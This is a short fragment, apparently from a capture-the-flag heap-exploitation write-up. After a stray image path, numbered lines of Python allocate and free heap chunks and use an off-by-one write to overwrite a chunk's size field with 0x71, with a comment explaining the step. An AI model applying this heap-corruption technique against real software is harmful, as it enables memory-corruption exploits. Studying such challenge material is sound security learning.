 1 free(1)
2 create(0xc8,1)
3
4 create(0x65,3)  # b
5 create(0x65,15)
6 create(0x65,18)
7
8 over = "A"*0x18  # off by one
9 over += "\x71"  # set chunk  1's size --> 0x71
10 edit(0,over)
11 info("利用 off by one ,  chunk  1's size --> 0x71")